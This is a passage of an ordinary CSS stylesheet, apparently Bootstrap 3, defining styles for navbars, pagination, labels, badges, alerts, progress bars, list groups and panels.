  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
